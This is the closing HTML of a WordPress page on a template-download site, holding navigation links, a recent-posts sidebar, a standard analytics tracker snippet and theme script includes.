		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/animated-banner-templates/" rel="prev"><span>Previous post</span> Animated Banner Templates</a></div><div class="nav-next"><a href="https://complete.maexproit.com/project-report-template-latex/" rel="next"><span>Next post</span> Project Report Template Latex</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>